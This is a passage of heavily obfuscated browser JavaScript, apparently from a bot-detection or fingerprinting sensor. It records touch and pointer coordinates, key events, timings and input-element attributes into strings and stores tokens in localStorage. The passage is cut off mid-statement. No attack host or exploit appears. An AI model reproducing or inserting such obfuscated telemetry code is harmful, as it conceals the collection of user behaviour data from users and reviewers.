if(Y5D&&Y5D[Af()[fl(x2)](F2,v0,JC)]&&Y5D[Af()[fl(hT)](NV,IGD,x2)]){XP=n4[Av()[Eb(zf)].call(null,vT,Et,AX)][tK()[lv(Xr)](r5D,W3,qz,GK([]))](Y5D[Af()[fl(x2)].call(null,F2,v0,Gt)]);XOD=n4[Av()[Eb(zf)](mJ,Et,AX)][tK()[lv(Xr)].apply(null,[r5D,Op,qz,Ml])](Y5D[Af()[fl(hT)](NV,IGD,Bh)]);}else if(Y5D&&Y5D[tK()[lv(jV)](EC,k6,XR,xv)]&&np(rP(Y5D[YX(typeof tK()[lv(N9)],zz([],[][[]]))?tK()[lv(jV)].apply(null,[EC,AN,XR,mJ]):tK()[lv(JC)](Wx,qx,Os,xv)]),Yb()[t6(r3)](x2,A9,EdD,U0D))){if(Ez(Y5D[tK()[lv(jV)](EC,A9,XR,Sx)][Mc()[l9(ZC)](Gt,b6)],ZC)){var WT=Y5D[tK()[lv(jV)](EC,GK(GK([])),XR,XT)][ZC];if(WT&&WT[SZ()[Vp(C2)](Hf,gJ,qh)]&&WT[Ar()[fZ(pz)](qt,GK(ZC),mg,H2,sK)]){XP=n4[Av()[Eb(zf)].call(null,GK(GK({})),Et,AX)][tK()[lv(Xr)](r5D,H2,qz,jV)](WT[SZ()[Vp(C2)](Hf,gJ,SK)]);XOD=n4[Av()[Eb(zf)](Op,Et,AX)][tK()[lv(Xr)](r5D,Un,qz,f9)](WT[Ar()[fZ(pz)](qt,GK(ZC),mg,H2,Cr)]);}else if(WT&&WT[Af()[fl(x2)].call(null,F2,v0,jJ)]&&WT[Af()[fl(hT)].apply(null,[NV,IGD,m3])]){XP=n4[Av()[Eb(zf)].apply(null,[k2,Et,AX])][tK()[lv(Xr)].apply(null,[r5D,Cr,qz,Xf])](WT[Af()[fl(x2)](F2,v0,Tp)]);XOD=n4[Av()[Eb(zf)](Bh,Et,AX)][tK()[lv(Xr)](r5D,Zn,qz,nr)](WT[YX(typeof Af()[fl(Sz)],zz('',[][[]]))?Af()[fl(hT)](NV,IGD,Lb):Af()[fl(W3)](DA,wMD,pq)]);}cDD=Af()[fl(ZC)](vc,XK,hT);}else{r4D=GK(H7);}}if(GK(r4D)){x1D=df(Ns(),cID);var t7D=tK()[lv(H2)](Jv,GK(ZC),qV,Sx)[Av()[Eb(Bh)].apply(null,[r3,m6,hX])](LOD,WZ()[xz(Xr)](fs,rr))[Av()[Eb(Bh)](NV,m6,hX)](qdD,WZ()[xz(Xr)].apply(null,[fs,rr]))[Av()[Eb(Bh)].apply(null,[xg,m6,hX])](x1D,np(typeof WZ()[xz(Iv)],zz('',[][[]]))?WZ()[xz(qh)](Hs,PA):WZ()[xz(Xr)](fs,rr))[Av()[Eb(Bh)](pY,m6,hX)](XP,WZ()[xz(Xr)](fs,rr))[np(typeof Av()[Eb(mC)],'undefined')?Av()[Eb(Gt)].call(null,GK(k2),DJ,wID):Av()[Eb(Bh)](Kv,m6,hX)](XOD,WZ()[xz(Xr)].apply(null,[fs,rr]))[Av()[Eb(Bh)](GK(GK({})),m6,hX)](cDD);if(Bv(typeof Y5D[Mc()[l9(vc)](lc,MG)],gp()[Wc(ZC)](xv,Eg,Op,Dl,D9))&&np(Y5D[Mc()[l9(vc)](lc,MG)],GK([])))t7D=tK()[lv(H2)](Jv,GK(GK({})),qV,vr)[Av()[Eb(Bh)](Cr,m6,hX)](t7D,WZ()[xz(xj)](Wp,Hv));HMD=tK()[lv(H2)](Jv,qx,qV,W3)[Av()[Eb(Bh)](zc,m6,hX)](zz(HMD,t7D),Af()[fl(zf)](Tp,Jf,Tp));hHD=zz(zz(zz(zz(zz(hHD,LOD),qdD),x1D),XP),XOD);if(np(qdD,Ov[k2]))USD++;else pdD++;LOD++;H1D=ZC;Ms=ZC;}}var U7D;return U7D=xK(wB,[Af()[fl(vT)](Un,A8,Xr),x1D,YX(typeof Yb()[t6(k2)],zz([],[][[]]))?Yb()[t6(XT)](cX,pq,LN,mV):Yb()[t6(k2)](J9,Nm,bED,DC),H1D,Af()[fl(Ih)].apply(null,[vT,RK,JC]),Ms,Mc()[l9(hX)].call(null,hX,mb),r4D]),cZ.pop(),U7D;}catch(ZSD){cZ.splice(df(JDD,k2),Infinity,Kn);}cZ.pop();};var L4D=function(pED,I5D,CDD){cZ.push(gx);try{var fP=cZ.length;var AQD=GK(w4);var IQD=ZC;var kGD=GK(GK(H7));if(np(I5D,k2)&&Gg(wSD,MMD)||YX(I5D,k2)&&Gg(LMD,P4D)){var YGD=pED?pED:n4[Af()[fl(k2)](sK,Vn,jv)][Ar()[fZ(XT)](sED,Kv,MN,H2,pz)];if(YGD&&YX(YGD[Av()[Eb(bt)](GK(ZC),nE,Ih)],np(typeof SZ()[Vp(Ml)],'undefined')?SZ()[Vp(A9)](BN,nq,CN):SZ()[Vp(rq)].call(null,j6,hT,Cr))){kGD=GK(H7);var F5D=q2(Ov[k2]);var jP=q2(k2);if(YGD&&YGD[YX(typeof SZ()[Vp(Cr)],zz([],[][[]]))?SZ()[Vp(C2)](SdD,gJ,F2):SZ()[Vp(A9)](jJ,IU,AX)]&&YGD[Ar()[fZ(pz)](Xj,QU,mg,H2,rq)]){F5D=n4[Av()[Eb(zf)](GK(GK(k2)),As,AX)][tK()[lv(Xr)].apply(null,[zX,Bt,qz,AN])](YGD[SZ()[Vp(C2)](SdD,gJ,Lv)]);jP=n4[Av()[Eb(zf)](GK(GK(k2)),As,AX)][np(typeof tK()[lv(hN)],'undefined')?tK()[lv(JC)].call(null,QW,GK(GK([])),xDD,nZ):tK()[lv(Xr)](zX,FK,qz,jV)](YGD[Ar()[fZ(pz)](Xj,Xk,mg,H2,hp)]);}else if(YGD&&YGD[YX(typeof Af()[fl(Nl)],zz([],[][[]]))?Af()[fl(x2)](F2,kq,f9):Af()[fl(W3)](TGD,F7D,GK([]))]&&YGD[Af()[fl(hT)](NV,zT,JC)]){F5D=n4[Av()[Eb(zf)].apply(null,[rr,As,AX])][tK()[lv(Xr)](zX,r3,qz,Tp)](YGD[Af()[fl(x2)](F2,kq,GK(GK([])))]);jP=n4[Av()[Eb(zf)].call(null,GK(GK({})),As,AX)][tK()[lv(Xr)](zX,W3,qz,Bt)](YGD[YX(typeof Af()[fl(rn)],zz([],[][[]]))?Af()[fl(hT)](NV,zT,GK({})):Af()[fl(W3)].apply(null,[CA,Gn,lY])]);}IQD=df(Ns(),CDD);var l1D=tK()[lv(H2)].apply(null,[J2,bp,qV,x2])[Av()[Eb(Bh)](Jj,mED,hX)](tID,WZ()[xz(Xr)].call(null,zQD,rr))[Av()[Eb(Bh)].apply(null,[Xn,mED,hX])](I5D,WZ()[xz(Xr)](zQD,rr))[Av()[Eb(Bh)].call(null,Xf,mED,hX)](IQD,WZ()[xz(Xr)](zQD,rr))[Av()[Eb(Bh)](XT,mED,hX)](F5D,WZ()[xz(Xr)](zQD,rr))[Av()[Eb(Bh)](hX,mED,hX)](jP);if(YX(typeof YGD[np(typeof Mc()[l9(Z2)],zz('',[][[]]))?Mc()[l9(xv)].apply(null,[lU,bP]):Mc()[l9(vc)](lc,M7D)],gp()[Wc(ZC)].call(null,xv,Tk,H2,Dl,GK(GK(k2))))&&np(YGD[Mc()[l9(vc)].call(null,lc,M7D)],GK(GK(H7))))l1D=tK()[lv(H2)].call(null,J2,Sz,qV,dl)[Av()[Eb(Bh)](rZ,mED,hX)](l1D,np(typeof WZ()[xz(fC)],'undefined')?WZ()[xz(qh)].apply(null,[DK,n0D]):WZ()[xz(xj)](ZW,Hv));dID=zz(zz(zz(zz(zz(dID,tID),I5D),IQD),F5D),jP);vOD=(YX(typeof tK()[lv(Tp)],zz('',[][[]]))?tK()[lv(H2)](J2,dl,qV,Op):tK()[lv(JC)](js,Xr,MN,hT))[Av()[Eb(Bh)](xv,mED,hX)](zz(vOD,l1D),Af()[fl(zf)].call(null,Tp,xr,GK(GK(ZC))));if(np(I5D,k2))wSD++;else LMD++;}}if(np(I5D,k2))wSD++;else LMD++;tID++;var Z5D;return Z5D=xK(wB,[Af()[fl(vT)](Un,JID,jJ),IQD,Av()[Eb(QU)](hN,XA,Iv),kGD]),cZ.pop(),Z5D;}catch(fSD){cZ.splice(df(fP,k2),Infinity,gx);}cZ.pop();};var n4D=function(h1D,QID,MDD){cZ.push(Ln);try{var m1D=cZ.length;var R1D=GK([]);var vED=ZC;var SID=GK(w4);if(BFD(z1D,c0D)){if(GK(mGD[SZ()[Vp(nr)].apply(null,[Q5D,Xr,GK(GK({}))])])){SID=GK(GK([]));mGD[SZ()[Vp(nr)](Q5D,Xr,xv)]=GK(H7);}var DdD;return DdD=xK(wB,[Af()[fl(vT)].call(null,Un,qU,lc),vED,Af()[fl(zc)](Xk,zl,cX),SID]),cZ.pop(),DdD;}var s5D=h1D?h1D:n4[Af()[fl(k2)].call(null,sK,XZ,N9)][Ar()[fZ(XT)].call(null,RT,GK(GK({})),MN,H2,CN)];var xP=s5D[YX(typeof Af()[fl(mC)],zz('',[][[]]))?Af()[fl(Tp)].apply(null,[At,Ub,Lb]):Af()[fl(W3)](JJ,rw,sK)];if(Xq(xP,null))xP=s5D[tK()[lv(vc)](QSD,GK(GK(ZC)),k2,pq)];var X1D=jED(xP[YX(typeof WZ()[xz(k2)],zz([],[][[]]))?WZ()[xz(Bh)](nw,H2):WZ()[xz(qh)](Bg,FcD)]);var DXD=YX(M9D[WZ()[xz(J9)](UN,Db)](h1D&&h1D[WZ()[xz(Bh)].call(null,nw,H2)]),q2(k2));if(GK(X1D)&&GK(DXD)){var z2D;return z2D=xK(wB,[YX(typeof Af()[fl(nZ)],zz('',[][[]]))?Af()[fl(vT)](Un,qU,rn):Af()[fl(W3)].call(null,DJ,bhD,GK({})),vED,np(typeof Af()[fl(A9)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[bHD,bcD,Cr]):Af()[fl(zc)].call(null,Xk,zl,W8),SID]),cZ.pop(),z2D;}var shD=YMD(xP);var XZD=np(typeof tK()[lv(G9)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[Wm,lY,rx,Xn]):tK()[lv(H2)].call(null,ph,Fk,qV,D9);var E3D=tK()[lv(H2)].call(null,ph,r3,qV,C2);var PpD=tK()[lv(H2)].apply(null,[ph,Bq,qV,Nl]);var MXD=tK()[lv(H2)](ph,vT,qV,Bq);if(np(QID,Ov[Iv])){XZD=s5D[np(typeof Mc()[l9(q6)],zz('',[][[]]))?Mc()[l9(xv)].apply(null,[tpD,vKD]):Mc()[l9(gb)](Iq,Bf)];E3D=s5D[Af()[fl(Fk)].apply(null,[rW,p7D,xj])];PpD=s5D[Av()[Eb(xj)](gb,FX,vn)];MXD=s5D[np(typeof SZ()[Vp(bt)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,sW,dBD,GK({})):SZ()[Vp(D9)](bhD,rq,Op)];}vED=df(Ns(),MDD);var n3D=tK()[lv(H2)](ph,rq,qV,W8)[Av()[Eb(Bh)](Sx,h4D,hX)](z1D,WZ()[xz(Xr)].call(null,KV,rr))[Av()[Eb(Bh)](F2,h4D,hX)](QID,YX(typeof WZ()[xz(fC)],zz('',[][[]]))?WZ()[xz(Xr)](KV,rr):WZ()[xz(qh)](Zz,KT))[Av()[Eb(Bh)].call(null,Xk,h4D,hX)](XZD,WZ()[xz(Xr)](KV,rr))[YX(typeof Av()[Eb(Lb)],zz('',[][[]]))?Av()[Eb(Bh)](Zn,h4D,hX):Av()[Eb(Gt)].apply(null,[rr,OV,OU])](E3D,np(typeof WZ()[xz(rn)],zz('',[][[]]))?WZ()[xz(qh)](QW,qKD):WZ()[xz(Xr)](KV,rr))[Av()[Eb(Bh)].call(null,GK(GK(ZC)),h4D,hX)](PpD,WZ()[xz(Xr)].apply(null,[KV,rr]))[Av()[Eb(Bh)](AX,h4D,hX)](MXD,WZ()[xz(Xr)].call(null,KV,rr))[Av()[Eb(Bh)](Xr,h4D,hX)](vED,WZ()[xz(Xr)](KV,rr))[Av()[Eb(Bh)](k6,h4D,hX)](shD);VSD=tK()[lv(H2)](ph,xv,qV,Xn)[Av()[Eb(Bh)].apply(null,[QU,h4D,hX])](zz(VSD,n3D),YX(typeof Af()[fl(A9)],zz([],[][[]]))?Af()[fl(zf)].call(null,Tp,VK,fC):Af()[fl(W3)](xA,LJ,Bq));z1D++;var rpD;return rpD=xK(wB,[Af()[fl(vT)](Un,qU,QU),vED,Af()[fl(zc)].call(null,Xk,zl,Fp),SID]),cZ.pop(),rpD;}catch(IhD){cZ.splice(df(m1D,k2),Infinity,Ln);}cZ.pop();};var I3D=function(LvD,J6D){cZ.push(xg);try{var JrD=cZ.length;var nhD=GK(GK(H7));var gFD=Ov[xv];var z6D=GK(GK(H7));if(BFD(n4[Av()[Eb(pq)].apply(null,[GK([]),KhD,F2])][tK()[lv(Sz)](OU,GK({}),Z2,xj)](mOD)[Mc()[l9(ZC)].call(null,Gt,IU)],KED)){var pXD;return pXD=xK(wB,[Af()[fl(vT)](Un,Yl,Gt),gFD,Af()[fl(zc)].call(null,Xk,xBD,GK(GK([]))),z6D]),cZ.pop(),pXD;}var sZD=LvD?LvD:n4[Af()[fl(k2)](sK,HDD,Bh)][np(typeof Ar()[fZ(lY)],'undefined')?Ar()[fZ(dc)](vY,lp,bp,ZcD,AX):Ar()[fZ(XT)](X8,hT,MN,H2,Iv)];var t6D=sZD[Af()[fl(Tp)](At,vm,Xf)];if(Xq(t6D,null))t6D=sZD[tK()[lv(vc)].call(null,Jk,W8,k2,GK(GK(k2)))];if(t6D[Ar()[fZ(Fp)].apply(null,[BDD,GK(k2),Qm,G9,jJ])]&&YX(t6D[np(typeof Ar()[fZ(hN)],'undefined')?Ar()[fZ(dc)].call(null,dHD,GK([]),OJ,sV,s6):Ar()[fZ(Fp)].call(null,BDD,x3,Qm,G9,nZ)][WZ()[xz(Cr)](mV,gJ)](),Af()[fl(Xr)](Kq,kK,H2))){var WBD;return WBD=xK(wB,[np(typeof Af()[fl(cX)],zz('',[][[]]))?Af()[fl(W3)].call(null,ODD,NdD,Un):Af()[fl(vT)](Un,Yl,GK(GK(ZC))),gFD,Af()[fl(zc)](Xk,xBD,GK(GK(ZC))),z6D]),cZ.pop(),WBD;}var pzD=bT(t6D);var hcD=pzD[Av()[Eb(J9)](GK(k2),XcD,Cr)];var ShD=pzD[Mc()[l9(mJ)](qh,kU)];var TcD=YMD(t6D);var kBD=ZC;var QzD=ZC;var S9D=Ov[xv];var R3D=ZC;if(YX(ShD,JC)&&YX(ShD,qh)){kBD=np(t6D[Af()[fl(G9)](G9,Bm,xg)],undefined)?ZC:t6D[Af()[fl(G9)].apply(null,[G9,Bm,Bh])][Mc()[l9(ZC)](Gt,IU)];QzD=XGD(t6D[Af()[fl(G9)](G9,Bm,GK(GK(ZC)))]);S9D=XKD(t6D[Af()[fl(G9)](G9,Bm,xv)]);R3D=MdD(t6D[Af()[fl(G9)].apply(null,[G9,Bm,fC])]);}if(ShD){if(GK(H3D[ShD])){H3D[ShD]=hcD;}else if(YX(H3D[ShD],hcD)){ShD=VdD[Mc()[l9(XT)](Lx,gT)];}}gFD=df(Ns(),J6D);if(t6D[Af()[fl(G9)](G9,Bm,GK([]))]&&t6D[Af()[fl(G9)].apply(null,[G9,Bm,jJ])][YX(typeof Mc()[l9(rn)],'undefined')?Mc()[l9(ZC)](Gt,IU):Mc()[l9(xv)].apply(null,[Jm,f9])]){mOD[hcD]=xK(wB,[Yb()[t6(pz)](dl,r3,Yl,AcD),TcD,np(typeof WZ()[xz(Bt)],'undefined')?WZ()[xz(qh)](OT,vT):WZ()[xz(jl)].call(null,Bp,xv),hcD,SZ()[Vp(W8)](K3D,P3,cX),kBD,SZ()[Vp(bt)](VR,nZ,lY),QzD,Af()[fl(nr)](jw,KJ,dl),S9D,tK()[lv(w6)].call(null,L9,Iv,pY,cX),R3D,Af()[fl(vT)](Un,Yl,Fp),gFD,WZ()[xz(rr)].apply(null,[PdD,Ml]),ShD]);}else{delete mOD[hcD];}var hXD;return hXD=xK(wB,[np(typeof Af()[fl(hN)],zz([],[][[]]))?Af()[fl(W3)](Mg,zm,GK(GK(k2))):Af()[fl(vT)](Un,Yl,xg),gFD,YX(typeof Af()[fl(G9)],zz('',[][[]]))?Af()[fl(zc)].call(null,Xk,xBD,Op):Af()[fl(W3)](TN,gn,rn),z6D]),cZ.pop(),hXD;}catch(dhD){cZ.splice(df(JrD,k2),Infinity,xg);}cZ.pop();};var KLD=function(){return [EID,D7D,hHD,dID];};var zBD=function(){return [xs,xGD,LOD,tID];};var v3D=function(){cZ.push(jg);var wzD=n4[Av()[Eb(pq)].call(null,GK([]),tW,F2)][tK()[lv(x3)].apply(null,[Ww,GK(GK(ZC)),NV,xg])](mOD)[Av()[Eb(Cr)](w6,Fj,rW)](function(Qx,Tg){return dn.apply(this,[SI,arguments]);},YX(typeof tK()[lv(x3)],zz([],[][[]]))?tK()[lv(H2)](mK,dc,qV,rn):tK()[lv(JC)](VhD,XT,kvD,zc));var rLD;return cZ.pop(),rLD=[f4D,M4D,HMD,vOD,VSD,wzD],rLD;};var wED=function(Z6D){cZ.push(mL);var wFD=n4[tK()[lv(G9)].call(null,Dr,r3,qh,GK(k2))][np(typeof gp()[Wc(nZ)],zz(tK()[lv(H2)].call(null,ME,Fk,qV,f9),[][[]]))?gp()[Wc(Jj)].apply(null,[z0D,Qm,x3,trD,Sz]):gp()[Wc(Xf)].call(null,rn,SlD,x2,SK,Cr)];if(Xq(n4[tK()[lv(G9)].apply(null,[Dr,mC,qh,lc])][gp()[Wc(Xf)](rn,SlD,w6,SK,Gt)],null)){var YvD;return cZ.pop(),YvD=ZC,YvD;}var XzD=wFD[gp()[Wc(bp)](W3,Q3D,w6,jh,rq)](WZ()[xz(Bh)](N6D,H2));var WpD=Xq(XzD,null)?q2(Ov[k2]):I0D(XzD);if(np(WpD,k2)&&Ez(dSD,W3)&&np(Z6D,q2(JC))){var BKD;return cZ.pop(),BKD=k2,BKD;}else{var L2D;return cZ.pop(),L2D=ZC,L2D;}cZ.pop();};var qFD=function(A6D){var ZlD=GK([]);var mLD=V4D;var cvD=LID;var EhD=Ov[xv];var dbD=k2;var LZD=dn(BE,[]);var SfD=GK(GK(H7));var jLD=g1D(SFD);cZ.push(rs);if(A6D||jLD){var FBD;return FBD=xK(wB,[tK()[lv(Sz)].call(null,JX,A9,Z2,GK(GK(k2))),C5D(),YX(typeof Mc()[l9(jV)],zz('',[][[]]))?Mc()[l9(hN)].call(null,FJ,Cz):Mc()[l9(xv)](rSD,n8),jLD||LZD,Yb()[t6(Fp)].apply(null,[m3,pq,dl,Ug]),ZlD,Av()[Eb(jl)].apply(null,[jl,EZ,Bg]),SfD]),cZ.pop(),FBD;}if(dn(B,[])){var DKD=n4[Af()[fl(k2)](sK,lb,GK(GK(k2)))][SZ()[Vp(x3)].apply(null,[Rf,Gt,G9])][np(typeof Af()[fl(QU)],zz('',[][[]]))?Af()[fl(W3)](bt,sm,jl):Af()[fl(Ml)](A9,SdD,FK)](zz(fzD,PlD));var DzD=n4[Af()[fl(k2)](sK,lb,N9)][SZ()[Vp(x3)].apply(null,[Rf,Gt,GK(k2)])][YX(typeof Af()[fl(xj)],zz([],[][[]]))?Af()[fl(Ml)].call(null,A9,SdD,GK({})):Af()[fl(W3)].call(null,jR,jh,Tp)](zz(fzD,llD));var jpD=n4[np(typeof Af()[fl(bt)],'undefined')?Af()[fl(W3)].call(null,dc,Lx,pq):Af()[fl(k2)].apply(null,[sK,lb,bp])][np(typeof SZ()[Vp(pz)],zz('',[][[]]))?SZ()[Vp(A9)].apply(null,[OZD,VED,Zn]):SZ()[Vp(x3)](Rf,Gt,rZ)][Af()[fl(Ml)](A9,SdD,jJ)](zz(fzD,sFD));if(GK(DKD)&&GK(DzD)&&GK(jpD)){SfD=GK(GK([]));var p9D;return p9D=xK(wB,[tK()[lv(Sz)].call(null,JX,Bt,Z2,s6),[mLD,cvD],Mc()[l9(hN)](FJ,Cz),LZD,Yb()[t6(Fp)](bp,pq,dl,Ug),ZlD,Av()[Eb(jl)](hX,EZ,Bg),SfD]),cZ.pop(),p9D;}else{if(DKD&&YX(DKD[WZ()[xz(J9)](jR,Db)](YX(typeof Af()[fl(rr)],'undefined')?Af()[fl(mC)].apply(null,[NC,zl,f9]):Af()[fl(W3)].apply(null,[XV,LFD,q6])),q2(k2))&&GK(n4[Av()[Eb(N9)](xv,mN,x3)](n4[Av()[Eb(nZ)](NV,cb,W3)](DKD[Av()[Eb(lp)].call(null,GK(GK(k2)),TdD,Nl)](YX(typeof Af()[fl(vT)],zz('',[][[]]))?Af()[fl(mC)](NC,zl,bt):Af()[fl(W3)](zx,tzD,mJ))[ZC],VO[Ar()[fZ(Nl)].apply(null,[gpD,Lb,Gn,Gt,xg])]())))&&GK(n4[Av()[Eb(N9)](qx,mN,x3)](n4[Av()[Eb(nZ)](nr,cb,W3)](DKD[Av()[Eb(lp)].call(null,GK(GK({})),TdD,Nl)](np(typeof Af()[fl(lc)],zz('',[][[]]))?Af()[fl(W3)](dY,UJ,GK(GK({}))):Af()[fl(mC)].apply(null,[NC,zl,GK({})]))[k2],nZ)))){EhD=n4[Av()[Eb(nZ)].apply(null,[rq,cb,W3])](DKD[Av()[Eb(lp)].apply(null,[Fp,TdD,Nl])](YX(typeof Af()[fl(pq)],zz('',[][[]]))?Af()[fl(mC)](NC,zl,G9):Af()[fl(W3)](O3D,JA,dc))[ZC],Ov[Jj]);dbD=n4[Av()[Eb(nZ)].apply(null,[QU,cb,W3])](DKD[Av()[Eb(lp)].apply(null,[qh,TdD,Nl])](Af()[fl(mC)].apply(null,[NC,zl,G9]))[k2],nZ);}else{ZlD=GK(GK(w4));}if(DzD&&YX(DzD[WZ()[xz(J9)](jR,Db)](Af()[fl(mC)](NC,zl,GK(k2))),q2(k2))&&GK(n4[Av()[Eb(N9)].apply(null,[W3,mN,x3])](n4[YX(typeof Av()[Eb(W8)],zz('',[][[]]))?Av()[Eb(nZ)].call(null,AN,cb,W3):Av()[Eb(Gt)](J9,Nj,EY)](DzD[Av()[Eb(lp)].apply(null,[CN,TdD,Nl])](Af()[fl(mC)].call(null,NC,zl,GK(GK([]))))[ZC],nZ)))&&GK(n4[Av()[Eb(N9)](Xr,mN,x3)](n4[Av()[Eb(nZ)](GK(GK({})),cb,W3)](DzD[YX(typeof Av()[Eb(Xf)],zz([],[][[]]))?Av()[Eb(lp)].apply(null,[xg,TdD,Nl]):Av()[Eb(Gt)].apply(null,[w6,Xj,MHD])](Af()[fl(mC)](NC,zl,GK(GK({}))))[k2],nZ)))){mLD=n4[Av()[Eb(nZ)](Tp,cb,W3)](DzD[Av()[Eb(lp)](dc,TdD,Nl)](np(typeof Af()[fl(A9)],'undefined')?Af()[fl(W3)].call(null,NC,Q3D,GK(GK(k2))):Af()[fl(mC)](NC,zl,hX))[ZC],nZ);}else{ZlD=GK(GK(w4));}if(jpD&&np(typeof jpD,np(typeof WZ()[xz(Lb)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[Um,gT]):WZ()[xz(rZ)](zn,AN))){LZD=jpD;}else{ZlD=GK(GK(w4));LZD=jpD||LZD;}}}else{EhD=pBD;dbD=TFD;mLD=OhD;cvD=nfD;LZD=w3D;}if(GK(ZlD)){if(Ez(Ns(),cm(EhD,VO[Af()[fl(C2)].call(null,xv,hC,jJ)]()))){SfD=GK(H7);var PBD;return PBD=xK(wB,[tK()[lv(Sz)](JX,Ih,Z2,C2),[V4D,LID],Mc()[l9(hN)].apply(null,[FJ,Cz]),dn(BE,[]),YX(typeof Yb()[t6(qh)],'undefined')?Yb()[t6(Fp)](rZ,pq,dl,Ug):Yb()[t6(k2)](AX,h4D,Xx,nGD),ZlD,Av()[Eb(jl)](Fk,EZ,Bg),SfD]),cZ.pop(),PBD;}else{if(Ez(Ns(),df(cm(EhD,mN),xhD(cm(cm(nZ,dbD),mN),At)))){SfD=GK(GK({}));}var G3D;return G3D=xK(wB,[tK()[lv(Sz)](JX,FK,Z2,Xf),[mLD,cvD],Mc()[l9(hN)](FJ,Cz),LZD,YX(typeof Yb()[t6(JC)],zz(tK()[lv(H2)](SS,pz,qV,Tp),[][[]]))?Yb()[t6(Fp)](pq,pq,dl,Ug):Yb()[t6(k2)].apply(null,[lp,fV,xg,W1D]),ZlD,Av()[Eb(jl)].apply(null,[Xk,EZ,Bg]),SfD]),cZ.pop(),G3D;}}var h9D;return h9D=xK(wB,[tK()[lv(Sz)](JX,mC,Z2,NV),[mLD,cvD],Mc()[l9(hN)](FJ,Cz),LZD,np(typeof Yb()[t6(Sx)],zz([],[][[]]))?Yb()[t6(k2)].apply(null,[CN,EN,Kn,KrD]):Yb()[t6(Fp)].call(null,AX,pq,dl,Ug),ZlD,Av()[Eb(jl)](qh,EZ,Bg),SfD]),cZ.pop(),h9D;};var frD=function(){cZ.push(PP);var D3D=Ez(arguments[Mc()[l9(ZC)](Gt,qc)],Ov[xv])&&YX(arguments[ZC],undefined)?arguments[ZC]:GK({});LpD=tK()[lv(H2)].apply(null,[cQ,Un,qV,C2]);qhD=q2(k2);var NcD=dn(B,[]);if(GK(D3D)){if(NcD){n4[YX(typeof Af()[fl(zc)],zz([],[][[]]))?Af()[fl(k2)](sK,Fb,Op):Af()[fl(W3)](N6D,wv,zf)][SZ()[Vp(x3)](ldD,Gt,hT)][Mc()[l9(jV)].call(null,rW,Sv)](q3D);n4[Af()[fl(k2)].apply(null,[sK,Fb,qx])][SZ()[Vp(x3)](ldD,Gt,AN)][Mc()[l9(jV)].call(null,rW,Sv)](HBD);}var E2D;return cZ.pop(),E2D=GK(w4),E2D;}var ScD=sDD();if(ScD){if(Ss(ScD,np(typeof Ar()[fZ(Bh)],zz(tK()[lv(H2)](cQ,W8,qV,rn),[][[]]))?Ar()[fZ(dc)](Hp,W3,Rj,mC,Cr):Ar()[fZ(Iv)](zlD,lp,gq,JC,w6))){LpD=ScD;qhD=q2(Ov[k2]);if(NcD){var YhD=n4[np(typeof Af()[fl(NV)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[sKD,XfD,rZ]):Af()[fl(k2)].call(null,sK,Fb,GK(GK([])))][SZ()[Vp(x3)].call(null,ldD,Gt,GK(ZC))][Af()[fl(Ml)](A9,AU,ZC)](q3D);var sBD=n4[Af()[fl(k2)].apply(null,[sK,Fb,GK(GK(ZC))])][YX(typeof SZ()[Vp(w6)],'undefined')?SZ()[Vp(x3)](ldD,Gt,GK(GK([]))):SZ()[Vp(A9)](FlD,YU,Xr)][YX(typeof Af()[fl(QU)],'undefined')?Af()[fl(Ml)].apply(null,[A9,AU,nZ]):Af()[fl(W3)](Jm,Z1D,H2)](HBD);if(YX(LpD,YhD)||GK(Ss(YhD,sBD))){n4[Af()[fl(k2)](sK,Fb,GK(GK(k2)))][SZ()[Vp(x3)].call(null,ldD,Gt,GK(k2))][Yb()[t6(Nl)](Db,G9,MC,Mq)](q3D,LpD);n4[Af()[fl(k2)](sK,Fb,Bq)][SZ()[Vp(x3)].apply(null,[ldD,Gt,xj])][Yb()[t6(Nl)](QU,G9,MC,Mq)](HBD,qhD);}}}else if(NcD){var flD=n4[Af()[fl(k2)](sK,Fb,sK)][SZ()[Vp(x3)].apply(null,[ldD,Gt,lc])][Af()[fl(Ml)].apply(null,[A9,AU,Lb])](HBD);if(flD&&np(flD,Ar()[fZ(Iv)](zlD,xv,gq,JC,Tp))){n4[Af()[fl(k2)](sK,Fb,nZ)][SZ()[Vp(x3)](ldD,Gt,Yl)][Mc()[l9(jV)](rW,Sv)](q3D);n4[Af()[fl(k2)](sK,Fb,GK(GK([])))][SZ()[Vp(x3)](ldD,Gt,JC)][Mc()[l9(jV)](rW,Sv)](HBD);LpD=tK()[lv(H2)].call(null,cQ,nZ,qV,Qn);qhD=q2(VO[Ar()[fZ(nZ)](U0D,Bh,rr,r3,CN)]());}}}if(NcD){LpD=n4[Af()[fl(k2)](sK,Fb,W3)][SZ()[Vp(x3)].apply(null,[ldD,Gt,rq])][Af()[fl(Ml)](A9,AU,GK({}))](q3D);qhD=n4[Af()[fl(k2)].call(null,sK,Fb,GK({}))][SZ()[Vp(x3)](ldD,Gt,GK(GK(ZC)))][Af()[fl(Ml)].call(null,A9,AU,hX)](HBD);if(GK(Ss(LpD,qhD))){n4[Af()[fl(k2)](sK,Fb,GK(GK(k2)))][SZ()[Vp(x3)].call(null,ldD,Gt,jV)][Mc()[l9(jV)].apply(null,[rW,Sv])](q3D);n4[Af()[fl(k2)](sK,Fb,Xn)][SZ()[Vp(x3)].apply(null,[ldD,Gt,Xn])][Mc()[l9(jV)](rW,Sv)](HBD);LpD=tK()[lv(H2)].call(null,cQ,nZ,qV,rZ);qhD=q2(k2);}}var HKD;return cZ.pop(),HKD=Ss(LpD,qhD),HKD;};var vhD=function(AZD){cZ.push(RP);if(AZD[tK()[lv(dc)](vZ,vr,qj,hX)](RcD)){var ccD=AZD[RcD];if(GK(ccD)){cZ.pop();return;}var jrD=ccD[np(typeof Av()[Eb(Iv)],zz([],[][[]]))?Av()[Eb(Gt)](x2,NR,XR):Av()[Eb(lp)].apply(null,[GK(GK([])),YY,Nl])](np(typeof Af()[fl(r3)],zz([],[][[]]))?Af()[fl(W3)](mg,S5D,QU):Af()[fl(mC)](NC,D5,Op));if(BFD(jrD[Mc()[l9(ZC)](Gt,ph)],JC)){LpD=jrD[ZC];qhD=jrD[k2];if(dn(B,[])){try{var ghD=cZ.length;var BBD=GK(GK(H7));n4[Af()[fl(k2)].call(null,sK,NX,sb)][SZ()[Vp(x3)](rN,Gt,Lv)][Yb()[t6(Nl)].apply(null,[F2,G9,MC,M1D])](q3D,LpD);n4[np(typeof 